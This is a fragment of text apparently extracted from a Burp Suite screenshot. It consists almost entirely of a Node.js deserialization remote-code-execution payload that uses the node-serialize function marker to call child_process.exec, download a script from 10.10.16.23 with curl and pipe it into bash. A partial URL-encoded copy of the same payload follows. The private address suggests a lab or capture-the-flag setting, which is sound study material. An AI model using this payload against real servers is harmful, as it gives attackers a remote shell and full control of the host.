 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('curl http://10.10.16.23/shell|bash', function(error,stdout, stderr) { console.log(stdout) });}()"}
f%72%2c%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d